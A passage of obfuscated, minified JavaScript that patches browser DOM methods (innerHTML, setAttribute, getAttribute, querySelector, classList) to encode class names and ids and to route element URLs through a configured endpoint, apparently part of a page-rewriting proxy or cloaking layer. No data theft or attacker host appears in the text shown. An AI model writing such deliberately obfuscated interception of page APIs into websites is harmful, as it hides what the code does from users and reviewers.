ht=hG,RO=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RQ,'kind':T3['MN'][ht(0xb89)],'baseUrl':Tz['A'][ht(0xda6)](R6)[ht(0x76e)][ht(0xda6)][ht(0x309)](R6[ht(0x474)]),'endpoint':T0['A'][ht(0x104d)]});return ht(0xf84)[ht(0x958)](RO,'\x27)');}));let Rn=SD({'_window':R6,'protectUrlContext':R5,'html':Rp,'docBaseUrl':Tz['A'][hG(0xda6)](R6)[hG(0x76e)][hG(0xda6)][hG(0x309)](this)})||Rp;if(Rp[hG(0xc62)](hG(0xb4b))&&Rp[hG(0xc62)](hG(0x229))&&!Rp[hG(0xc62)](hG(0x386))&&Rn[hG(0xc62)](hG(0x386))&&(Rn=Rn[hG(0x74e)](0x0,Rn[hG(0xf1d)](hG(0x386)))),!Rp[hG(0xc62)]('\x0a')&&Rp[hG(0x28f)](hG(0x439))&&Rp[hG(0x70a)]('<')[hG(0x38e)]-0x1==0x1&&!Rp[hG(0xc62)](hG(0x8d5))&&Rn[hG(0xdd7)](hG(0x8d5))&&(Rn=Rn[hG(0x74e)](0x0,Rn[hG(0xf1d)](hG(0x8d5)))),Rp[hG(0x28f)](hG(0x93e))&&Rp[hG(0xdd7)](hG(0xd7b))){const Rv=hG(0x91c)[hG(0x958)]((0x0,T2['md'])(hG(0x849)),'\x22>');Rn=Rn[hG(0x74e)](0x0,Rn[hG(0xf1d)](Rv)+Rv[hG(0x38e)]);}const Rk=Tz['A'][hG(0xda6)](R6)[hG(0xb9d)][hG(0x695)](this,Rn);return this[hG(0xbdc)]&&(a2(R6[hG(0x474)]),SK(this[hG(0xbdc)]),SC(this[hG(0xbdc)]),TL[hG(0xece)](this[hG(0xbdc)]),R6[hG(0x1db)]&&R6[hG(0x1db)]()),Rk;}),a7(R6,ho(0x104b),ho(0x3c4),function(RB){const j0=ho;return this[j0(0x2f3)](RB+'\x0a');}),a7(R6,ho(0x105),ho(0x79e),function(RB){const j1=ho;return Tz['A'][j1(0xda6)](R6)[j1(0x963)][j1(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x105),ho(0x2ba),function(RB){const j2=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][j2(0xda6)](R6)[j2(0x1ff)][j2(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x105),ho(0x220),function(RB){const j3=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][j3(0xda6)](R6)[j3(0x3ab)][j3(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0xaab),ho(0x8c9),function(RB,Rp){const j4=ho;return j4(0x666)!==Rp?Tz['A'][j4(0xda6)](R6)[j4(0x6bc)][j4(0x695)](this,RB,Rp):Tz['A'][j4(0xda6)](R6)[j4(0x6bc)][j4(0x695)](this,SD({'_window':R6,'protectUrlContext':R5,'html':RB}),Rp);}),a8(R6,ho(0x5f0),ho(0xd81),{'get':function(){const j5=ho;for(var RB=arguments[j5(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][j5(0xda6)](R6)[j5(0x984)][j5(0xda6)][j5(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn;},'set':function(RB){const j6=ho;RB=(0x0,T2['_'])(RB)?RB:(0x0,T2['md'])(RB);for(var Rp=arguments[j6(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][j6(0xda6)](R6)[j6(0x694)][j6(0xafe)][j6(0x695)](this,RB,...RU);}}),a9(R6,ho(0x5f0),ho(0x884),{'get':function(RB,Rp){const j7=ho,RU=RB[Rp];return RU?j7(0x38e)===Rp?RU:j7(0x1d1)==typeof RU?Rp===(null===(Rn=R6[j7(0xa5b)])||void 0x0===Rn?void 0x0:Rn[j7(0x157)])?function(){const j8=j7,Rk=RU[j8(0x695)](RB);return new R6[(j8(0xb29))](Rk,{'get':function(Rv,RQ){const j9=j8,RO=Rv[RQ];return RO?j9(0x961)===RQ?function(){const jT=j9,Rz=RO[jT(0x695)](Rv);return Rz?new Proxy(Rz,{'get':function(RY,RC){const jS=jT,RV=RY[RC];return RV?jS(0x102d)===RC?new Proxy(RV,{'get':function(Rc,RW){const ja=jS,Rh=Rc[RW];if(!Rh)return Rh;if(ja(0x582)===RW&&Rh[ja(0x28f)](ja(0xa02))){const Rj=Rh[ja(0x74e)](0x5);return(0x0,T2['_'])(Rj)?ja(0xa02)+(0x0,T2['ks'])(Rj):Rh;}return Rh;}}):jS(0x1d1)==typeof RV?RV[jS(0x266)](RY):RV:RV;}}):Rz;}:j9(0x1d1)==typeof RO?RO[j9(0x266)](Rv):RO:RO;}});}:RU[j7(0x266)](RB):new R6[(j7(0xb29))](RU,{'get':function(Rk,Rv){const jR=j7,RQ=Rk[Rv];if(!RQ)return RQ;if(jR(0x1d1)==typeof RQ)return RQ[jR(0x266)](Rk);if(jR(0x582)===Rv&&RQ[jR(0x28f)](jR(0xa02))){const RO=RQ[jR(0x74e)](0x5);return jR(0xa02)+((0x0,T2['_'])(RO)?(0x0,T2['ks'])(RO):RO);}return RQ;}}):RU;var Rn;}},null),a9(R6,ho(0x5f0),ho(0xda),{'get':function(RB,Rp){const jF=ho,RU=RB[Rp];if(!RU)return RU;if(jF(0x257)===Rp)return function(){const jK=jF,Rn=[];for(var Rk=arguments[jK(0x38e)],Rv=new Array(Rk),RQ=0x0;RQ<Rk;RQ++)Rv[RQ]=arguments[RQ];return Rv[jK(0xe87)](RO=>{const jq=jK;Rn[jq(0x615)]((0x0,T2['md'])(RO));}),RU[jK(0x309)](RB,[...Rn]);};if(jF(0x55b)===Rp)return function(Rn){const jB=jF;return RU[jB(0x309)](RB,[(0x0,T2['md'])(Rn)]);};if(jF(0xb22)===Rp)return function(){const jp=jF;for(var Rn=arguments[jp(0x38e)],Rk=new Array(Rn),Rv=0x0;Rv<Rn;Rv++)Rk[Rv]=arguments[Rv];const RQ=Rk[jp(0xf56)](RO=>(0x0,T2['md'])(RO));return RU[jp(0x309)](RB,[...RQ]);};if(jF(0x991)===Rp)return function(Rn,Rk){const jU=jF;return RU[jU(0x309)](RB,[(0x0,T2['md'])(Rn),Rk]);};if(jF(0x347)===Rp)return function(Rn,Rk){const jn=jF;return RU[jn(0x309)](RB,[(0x0,T2['md'])(Rn),(0x0,T2['md'])(Rk)]);};if(jF(0x102d)===Rp)return RU[jF(0x70a)]('\x20')[jF(0xf56)](Rn=>Rn[jF(0xae1)]())[jF(0xf56)](Rn=>(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn)[jF(0xe22)]('\x20');if(Rp===R6[jF(0xa5b)][jF(0x157)])return function(){const jk=jF,Rn=RU[jk(0x695)](RB);return new R6[(jk(0xb29))](Rn,{'get':function(Rk,Rv){const jv=jk,RQ=Rk[Rv];return RQ?jv(0x961)===Rv?function(){const jQ=jv,RO=RQ[jQ(0x695)](Rk);return RO?new R6[(jQ(0xb29))](RO,{'get':function(Rz,RY){const jO=jQ,RC=Rz[RY];return RC?jO(0x102d)===RY?(0x0,T2['_'])(RC)?(0x0,T2['ks'])(RC):RC:jO(0x1d1)==typeof RC?RC[jO(0x266)](Rz):RC:RC;}}):RO;}:jv(0x1d1)==typeof RQ?RQ[jv(0x266)](Rk):RQ:RQ;}});};if(jF(0xc34)==typeof Rp){const Rn=parseInt(Rp);if(!isNaN(Rn))return(0x0,T2['_'])(RU)?(0x0,T2['ks'])(RU):RU;}return jF(0x1d1)==typeof RU?RU[jF(0x266)](RB):RU;},'set':function(RB,Rp,RU){const jz=ho;return jz(0x102d)===Rp&&(RU=RU[jz(0x70a)]('\x20')[jz(0xf56)](Rn=>Rn[jz(0xae1)]())[jz(0xf56)](Rn=>(0x0,T2['_'])(Rn)?Rn:(0x0,T2['md'])(Rn))[jz(0xe22)]('\x20')),RB[Rp]=RU,!0x0;}},function(RB){const jY=ho;return RB=RB[jY(0x70a)]('\x20')[jY(0xf56)](Rp=>Rp[jY(0xae1)]())[jY(0xf56)](Rp=>(0x0,T2['md'])(Rp))[jY(0xe22)]('\x20'),Tz['A'][jY(0xda6)](R6)[jY(0x7e3)][jY(0x695)](this,jY(0x648),RB),RB;},()=>!0x0),a8(R6,ho(0x5f0),ho(0xba4),{'get':function(){const jC=ho;for(var RB=arguments[jC(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][jC(0xda6)](R6)[jC(0x694)][jC(0xda6)][jC(0x695)](this,...Rp)[jC(0x70a)]('\x20')[jC(0xf56)](Rn=>Rn[jC(0xae1)]())[jC(0xf56)](Rn=>(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn)[jC(0xe22)]('\x20');},'set':function(RB){const jV=ho,Rp=RB[jV(0x70a)]('\x20')[jV(0xf56)](Rv=>Rv[jV(0xae1)]())[jV(0xf56)](Rv=>(0x0,T2['md'])(Rv))[jV(0xe22)]('\x20');for(var RU=arguments[jV(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return Tz['A'][jV(0xda6)](R6)[jV(0x694)][jV(0xafe)][jV(0x695)](this,Rp,...Rn);}}),a7(R6,ho(0x5f0),ho(0x3a9),function(RB){const jc=ho;return Tz['A'][jc(0xda6)](R6)[jc(0xcf5)][jc(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));}),a7(R6,ho(0x5f0),ho(0x840),function(RB){const jW=ho;if(RB[jW(0x28f)](jW(0xa02))){const RU=RB[jW(0x74e)](0x5)[jW(0x3f0)]();(0x0,T2['_'])(RU)||(RB=jW(0xa02)+(0x0,T2['md'])(RU));}let Rp='';return Rp=jW(0xee5)===RB||jW(0xee9)===RB||jW(0xca9)===RB?Tz['A'][jW(0xda6)](R6)[jW(0xabd)][jW(0x695)](this,(0x0,T2['md'])(RB)):Tz['A'][jW(0xda6)](R6)[jW(0xabd)][jW(0x695)](this,RB),Rp?('id'===RB&&(0x0,T2['_'])(Rp)?Rp=(0x0,T2['ks'])(Rp):jW(0x648)===RB?Rp=Rp[jW(0x70a)]('\x20')[jW(0xf56)](Rn=>Rn[jW(0xae1)]())[jW(0xf56)](Rn=>(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn)[jW(0xe22)]('\x20'):jW(0x5ca)===RB||jW(0xfb1)===RB?jW(0xc34)==typeof Rp&&Rp[jW(0x28f)](jW(0xf71))&&(Rp=Rp[jW(0x74e)](0x3)):((()=>!!(jW(0x5c0)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0x770)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0x7bd)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0x95e)===this[jW(0x267)][jW(0x3f0)]()&&jW(0xf07)===RB&&(0x0,T3['EW'])(Rp)||'a'===this[jW(0x267)][jW(0x3f0)]()&&jW(0xf07)===RB&&(0x0,T3['EW'])(Rp)||jW(0x1004)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0x37d)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x58c)===RB&&(0x0,T3['EW'])(Rp)||jW(0xeac)===this[jW(0x267)][jW(0x3f0)]()&&jW(0xa4e)===RB&&(0x0,T3['EW'])(Rp)))())?Rp=(0x0,T3['sH'])(Rp)[jW(0x34f)]:jW(0x770)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x4f5)===RB||jW(0x37d)===this[jW(0x267)][jW(0x3f0)]()&&jW(0x4f5)===RB?Rp=Sy(Rp):jW(0xeac)===this[jW(0x267)][jW(0x3f0)]()&&jW(0xd5b)===RB&&(0x0,T2['_'])(Rp)||this[jW(0x267)][jW(0x3f0)]()[jW(0x28f)](jW(0x8f8))&&jW(0x37d)===RB&&(0x0,T2['_'])(Rp)||jW(0x8d4)===RB&&(0x0,T2['_'])(Rp)?Rp=(0x0,T2['ks'])(Rp):jW(0x3f2)===RB&&(0x0,T2['_'])(Rp)?Rp=(0x0,T2['xE'])(Rp):jW(0x1ad)===RB&&(Rp=Sw(Rp)),jW(0xf35)===RB&&(Rp=(0x0,SN['H'])(Rp)),Rp):Rp;}),a7(R6,ho(0x5f0),ho(0x83d),function(RB){const jh=ho;return Tz['A'][jh(0xda6)](R6)[jh(0x95c)][jh(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x5f0),ho(0x754),function(RB){const jj=ho;if(RB[jj(0x28f)](jj(0xa02))){const Rp=RB[jj(0x74e)](0x5)[jj(0x3f0)]();(0x0,T2['_'])(Rp)||(RB=jj(0xa02)+(0x0,T2['md'])(Rp));}return Tz['A'][jj(0xda6)](R6)[jj(0xf04)][jj(0x695)](this,RB);}),a8(R6,ho(0x5f0),'id',{'get':function(){const ju=ho;for(var RB=arguments[ju(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][ju(0xda6)](R6)[ju(0xcfa)][ju(0xda6)][ju(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn;},'set':function(RB){const jb=ho;jb(0xc34)!=typeof RB&&(RB=R6[jb(0x9a5)](RB)),Sg(R6,RB);for(var Rp=arguments[jb(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][jb(0xda6)](R6)[jb(0xcfa)][jb(0xafe)][jb(0x695)](this,(0x0,T2['md'])(RB),...RU);}}),a8(R6,ho(0x5f0),ho(0x630),{'get':function(){const jM=ho;for(var RB=arguments[jM(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][jM(0xda6)](R6)[jM(0x4f6)][jM(0xda6)][jM(0x695)](this,...Rp);return jM(0xf35)===this[jM(0x267)][jM(0x3f0)]()?(0x0,Sj['sR'])(Rn):Rn;},'set':function(RB){const jJ=ho;for(var Rp=arguments[jJ(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];if(jJ(0xf35)===this[jJ(0x267)][jJ(0x3f0)]())return Tz['A'][jJ(0xda6)](R6)[jJ(0x4f6)][jJ(0xafe)][jJ(0x695)](this,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB}),...RU);if(jJ(0x7bd)===this[jJ(0x267)][jJ(0x3f0)]())return Tz['A'][jJ(0xda6)](R6)[jJ(0x4f6)][jJ(0xafe)][jJ(0x695)](this,RB,...RU);const Rk=RB[jJ(0xdea)]();return this instanceof R6[jJ(0xf52)]&&Rk[jJ(0xc62)](jJ(0x838))?Tz['A'][jJ(0xda6)](R6)[jJ(0x4f6)][jJ(0xafe)][jJ(0x695)](this,RB,...RU):Tz['A'][jJ(0xda6)](R6)[jJ(0x4f6)][jJ(0xafe)][jJ(0x695)](this,SD({'_window':R6,'protectUrlContext':R5,'html':RB}),...RU);}}),a8(R6,ho(0x5f0),ho(0x9d6),{'get':function(){const jo=ho;for(var RB=arguments[jo(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][jo(0xda6)](R6)[jo(0x3ea)][jo(0xda6)][jo(0x695)](this,...Rp);return jo(0xf35)===this[jo(0x267)][jo(0x3f0)]()?(0x0,Sj['sR'])(Rn):Rn;},'set':function(RB){const jH=ho,Rp=RB[jH(0xdea)]();for(var RU=arguments[jH(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return this instanceof R6[jH(0xf52)]&&Rp[jH(0xc62)](jH(0x838))?Tz['A'][jH(0xda6)](R6)[jH(0x3ea)][jH(0xafe)][jH(0x695)](this,RB,...Rn):Tz['A'][jH(0xda6)](R6)[jH(0x3ea)][jH(0xafe)][jH(0x695)](this,SD({'_window':R6,'protectUrlContext':R5,'html':RB}),...Rn);}}),a7(R6,ho(0x5f0),ho(0x572),function(RB,Rp){const jA=ho;return Tz['A'][jA(0xda6)](R6)[jA(0x1b9)][jA(0x695)](this,RB,this instanceof R6[jA(0xf6e)]&&jA(0xf35)!==this[jA(0x267)][jA(0x3f0)]()?SD({'_window':R6,'protectUrlContext':R5,'html':Rp}):(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':Rp}));}),a7(R6,ho(0x5f0),ho(0x2ba),function(RB){const jL=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][jL(0xda6)](R6)[jL(0x6b8)][jL(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x5f0),ho(0x220),function(RB){const jg=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][jg(0xda6)](R6)[jg(0x521)][jg(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x5f0),ho(0x3d1),function(RB){const jm=ho;if(RB[jm(0x28f)](jm(0xa02))){const Rp=RB[jm(0x74e)](0x5)[jm(0x3f0)]();(0x0,T2['_'])(Rp)||(RB=jm(0xa02)+(0x0,T2['md'])(Rp));}return Tz['A'][jm(0xda6)](R6)[jm(0x2f1)][jm(0x695)](this,RB);}),a7(R6,ho(0x5f0),ho(0xa14),function(RB){const ji=ho;return!!RB&&Tz['A'][ji(0xda6)](R6)[ji(0xf0d)][ji(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));});const R7=[ho(0xc26),ho(0xc5a),ho(0x5df),ho(0xd02),ho(0x471),ho(0xfdc),ho(0x1c1)],R8=['id',ho(0x648),ho(0xfb1),ho(0x5ca),ho(0x58c),ho(0x346),ho(0x4f5),ho(0xf07),ho(0x489),'as',ho(0xd30),ho(0xc7c),ho(0x19e),ho(0x8d4),ho(0x3f2),ho(0xee5),ho(0xee9),ho(0xca9),ho(0xf35),...R7];a7(R6,ho(0x5f0),ho(0xe0e),function(RB,Rp){const jE=ho;RB=RB[jE(0x3f0)]();let RU=String(Rp);const Rn=this[jE(0x267)][jE(0x3f0)]();if('id'!==RB||(0x0,T2['_'])(RU)){if(jE(0x648)===RB)RU=RU[jE(0x70a)]('\x20')[jE(0xf56)](Rv=>Rv[jE(0xae1)]())[jE(0xf56)](Rv=>(0x0,T2['md'])(Rv))[jE(0xe22)]('\x20');else{if(jE(0x5ca)===RB||jE(0xfb1)===RB)RU=jE(0xf71)+RU;else{if(jE(0x5c0)===Rn)jE(0x58c)===RB?RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x4c6)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]}):jE(0x346)===RB&&(RU=jE(0x6a8)[jE(0x958)](Sm,jE(0x321))[jE(0x958)]((0x0,T3['Wq'])({'protectUrlContext':R5,'url':T0['A'][jE(0x104d)]+jE(0xd4d),'kind':T3['MN'][jE(0xb89)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]}),jE(0x7f9))[jE(0x958)]((0x0,Si['x'])()['id'],jE(0x690))+SD({'_window':R6,'protectUrlContext':R5,'html':RU}));else{if(jE(0x770)!==Rn&&jE(0xc65)!==Rn||jE(0x58c)!==RB){if(jE(0x770)!==Rn&&jE(0xc65)!==Rn||jE(0x4f5)!==RB){if(jE(0x7bd)===Rn&&jE(0x58c)===RB)RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0xb89)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});else{if(jE(0x95e)===Rn){var Rk;const Rv=jE(0x489)===RB?RU:null===(Rk=Tz['A'][jE(0xda6)](R6)[jE(0xabd)][jE(0x695)](this,jE(0x489)))||void 0x0===Rk?void 0x0:Rk[jE(0x3f0)](),RQ=jE(0xf07)===RB?RU:Tz['A'][jE(0xda6)](R6)[jE(0xabd)][jE(0x695)](this,jE(0xf07)),RO='as'===RB?RU:Tz['A'][jE(0xda6)](R6)[jE(0xabd)][jE(0x695)](this,'as'),Rz=jE(0x656)===Rv||jE(0xc4f)===Rv&&jE(0xf35)===RO?T3['MN'][jE(0x5cd)]:jE(0xc4f)===Rv&&jE(0x7bd)===RO?T3['MN'][jE(0xb89)]:T3['MN'][jE(0x2d0)];jE(0xf07)===RB?RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':Rz,'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]}):RQ&&Tz['A'][jE(0xda6)](R6)[jE(0xca3)][jE(0xafe)][jE(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RQ,'kind':Rz,'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]}));}else{if('a'!==Rn||jE(0xf07)!==RB||(0x0,T3['EW'])(RU)){if('a'===Rn&&jE(0x19e)===RB&&jE(0xc34)==typeof RU)RB=jE(0xa02)+(0x0,T2['md'])(jE(0x19e));else{if(jE(0x1004)!==Rn||jE(0x58c)!==RB&&jE(0xc7c)!==RB||(0x0,T3['EW'])(RU)){if(jE(0x37d)!==Rn||jE(0x58c)!==RB||(0x0,T3['EW'])(RU)){if(jE(0x37d)===Rn&&jE(0x4f5)===RB)RU=Sd({'protectUrlContext':R5,'srcset':RU,'endpoint':T0['A'][jE(0x104d)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)])});else{if(jE(0xeac)!==Rn||jE(0xa4e)!==RB||(0x0,T3['EW'])(RU))jE(0xeac)!==Rn||jE(0xd5b)!==RB||(0x0,T2['_'])(RU)||[jE(0x1043),jE(0x61e),jE(0xf27),jE(0xb6c)][jE(0xc62)](RU)||(RU=(0x0,T2['md'])(RU));else{const RY=Tz['A'][jE(0xda6)](R6)[jE(0xabd)][jE(0x695)](this,jE(0xd5b));RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':jE(0x1043)===RY?T3['MN'][jE(0x97e)]:T3['MN'][jE(0x4c6)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}}}else RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x2d0)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}else RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x2d0)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}}else RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x97e)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}}}else RU=Sd({'protectUrlContext':R5,'srcset':RU,'endpoint':T0['A'][jE(0x104d)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)])});}else RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][jE(0x2d0)],'baseUrl':Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]),'endpoint':T0['A'][jE(0x104d)]});}}}}else Sg(R6,RU),RU=(0x0,T2['md'])(RU);if(R7[jE(0xc62)](RB)&&(RU=(0x0,Sj['oY'])({'protectUrlContext':R5,'value':RU})),jE(0xd30)===RB&&(RU=SE(R5,RU,Tz['A'][jE(0xda6)](R6)[jE(0x76e)][jE(0xda6)][jE(0x309)](R6[jE(0x474)]))),jE(0x3f2)!==RB||(0x0,T2['_'])(RU)||(RU=(0x0,T2['zp'])(RU)),jE(0x8d4)!==RB||(0x0,T2['_'])(RU)||(RU=(0x0,T2['md'])(RU)),jE(0xee5)!==RB&&jE(0xee9)!==RB||(RB=(0x0,T2['md'])(RB)),jE(0xca9)===RB&&(RB=(0x0,T2['md'])(RB)),RB[jE(0x28f)](jE(0xa02))){const RC=RB[jE(0x74e)](0x5)[jE(0x3f0)]();(0x0,T2['_'])(RC)||(RB=jE(0xa02)+(0x0,T2['md'])(RC));}return jE(0xf35)===RB&&(RU=(0x0,SN['e'])(RU)),Tz['A'][jE(0xda6)](R6)[jE(0x7e3)][jE(0x695)](this,RB,RU);},function(RB,Rp){const jw=ho,RU=RB[jw(0x3f0)]();return!!R8[jw(0xc62)](RU)||!!RU[jw(0x28f)](jw(0xa02));});const R9=[ho(0xedb),ho(0xf07)];a7(R6,ho(0x5f0),ho(0x880),function(RB,Rp,RU){const je=ho;return je(0xedb)===Rp&&RU[je(0x28f)]('#')?RU='#'+(0x0,T2['md'])(RU[je(0x74e)](0x1)):je(0xedb)!==Rp&&je(0xf07)!==Rp||(0x0,T3['EW'])(RU)||(RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][je(0x2d0)],'baseUrl':Tz['A'][je(0xda6)](R6)[je(0x76e)][je(0xda6)][je(0x309)](R6[je(0x474)]),'endpoint':T0['A'][je(0x104d)]})),Tz['A'][je(0xda6)](R6)[je(0x32e)][je(0x695)](this,RB,Rp,RU);},function(RB,Rp,RU){const jN=ho;return!!R9[jN(0x303)](Rn=>Rp[jN(0x28f)](Rn));}),a7(R6,ho(0x5f0),ho(0x2b1),function(RB){const jr=ho;return Tz['A'][jr(0xda6)](R6)[jr(0xb52)][jr(0x695)](this,SD({'_window':R6,'protectUrlContext':R5,'html':RB}));}),a8(R6,ho(0x104b),ho(0xf05),{'get':function(){const jd=ho;for(var RB=arguments[jd(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][jd(0xda6)](R6)[jd(0x1f6)][jd(0xda6)][jd(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[jd(0x34f)]:Rn;}},()=>!0x0),a8(R6,ho(0x104b),ho(0x111),{'get':function(){const jy=ho;for(var RB=arguments[jy(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][jy(0xda6)](R6)[jy(0x454)][jy(0xda6)][jy(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[jy(0x34f)]:Rn;}}),a7(R6,ho(0x1013),ho(0xb6e),function(){const jD=ho;this[jD(0xbbd)]=!0x0;for(var RB=arguments[jD(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][jD(0xda6)](R6)[jD(0xec5)][jD(0x695)](this,...Rp);}),a7(R6,ho(0x1013),ho(0x779),function(){const jP=ho;this[jP(0xd4b)]=!0x0;for(var RB=arguments[jP(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][jP(0xda6)](R6)[jP(0xb59)][jP(0x695)](this,...Rp);}),a7(R6,ho(0x260),ho(0xaf1),function(RB,Rp,RU){const jx=ho;var Rn,Rk;null!==(Rn=this[jx(0x273)])&&void 0x0!==Rn||(this[jx(0x273)]=[]);const Rv=null!==(Rk=this[jx(0x273)][jx(0x4e6)](SG(RB,Rp,RU)))&&void 0x0!==Rk?Rk:((()=>{const jX=jx,RQ={'eventName':RB,'callback':Rp,'options':RU,'triggerCount':0x0,'func':function(RO){const jf=a2S;this[jf(0x273)]=this[jf(0x273)][jf(0x88d)](Rj=>{const jZ=jf;var Ru;return!(jZ(0xb8b)!=typeof Rj[jZ(0x9f8)]&&null!==(Ru=Rj[jZ(0x9f8)])&&void 0x0!==Ru&&null!==(Ru=Ru[jZ(0x1077)])&&void 0x0!==Ru&&Ru[jZ(0x81a)]);});try{for(var Rz=arguments[jf(0x38e)],RY=new Array(Rz>0x1?Rz-0x1:0x0),RC=0x1;RC<Rz;RC++)RY[RC-0x1]=arguments[RC];RQ[jf(0x934)][jf(0x3d9)]?RQ[jf(0x934)][jf(0x3d9)][jf(0x695)](RQ[jf(0x934)],RO,...RY):RQ[jf(0x934)][jf(0x695)](this,RO,...RY);}catch(Rj){console[jf(0xd2)](Rj);}const 